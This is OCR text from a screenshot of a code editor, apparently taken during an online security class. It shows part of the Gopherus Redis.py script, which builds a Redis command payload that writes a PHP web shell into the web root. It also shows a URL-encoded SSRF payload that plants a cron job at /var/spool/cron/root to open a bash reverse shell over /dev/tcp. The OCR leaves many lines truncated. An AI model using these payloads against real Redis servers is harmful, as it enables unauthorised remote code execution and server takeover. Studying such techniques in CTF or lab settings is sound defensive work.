 C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
ABC
腾讯课堂
Redis.py
56
57
58
59 def get_Redis_PHPShell():
60 web_root_location = raw_input("\0
61 php_payload = raw_input("\033[96m
62 default = "<?php system($_GET['cm
63 if(not php_payload):
64 php_payload = default
65 if(not web_root_location):
66 web_root_location = "/var/www
67 payload = """*1\r
68 $8\r
69 flushall\r
70 *3\r
71 $3\r
72 set\r
73 $1\r
74 1\r
75 $""" + str(len(php_payload) + 4) + """\r
76
77
78 """ + php_payload + """
79
80 \r
81 *4\r
82 $6\r
83 config\r
84 $3\r
85 set\r
86 $3\r
87 dir\r
88 $""" + str(len(web_root_location)) + """\
89 """ + web_root_location + """\r
90 *4\r
91 $6\r
92 config\r
93 $3\r
*3%0d%0a • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, ...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3%0d%0a$3%0d%0aset%0d%0a$1%(
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
WEB5_SSR *3%0d%0a *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0a
1 *3%0d%0a
2 $3%0d%0a
3 set%0d%0a
4 $1%0d%0a
5 1%0d%0a
6 $58%0d%0a
7 %0a
8 %0a
9 %0a
10 */1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1%0a%0a%0a%0a
11 %0d%0a
12 *4%0d%0a
13 $6%0d%0a
14 config%0d%0a
15 $3%0d%0a
16 set%0d%0a
17 $3%0d%0a
18 dir%0d%0a
19 $16%0d%0a
20 /var/spool/cron/%0d%0a
21 *4%0d%0a
22 $6%0d%0a
23 config%0d%0a
24 $3%0d%0a
25 set%0d%0a
26 $10%0d%0a
27 dbfilename%0d%0a
28 $4%0d%0a
29 root%0d%0a
30 *1%0d%0a
31 $4%0d%0a
36 lines, 395 characters selected Tab Size: 4 Plain Text
画板 签到 答题卡 画中画 举手 预览 工具
Python file length : 3,066 lines : 121 Ln : 78 Col : 19 Sel : 0 | 0 Unix (LF) UTF-8 INS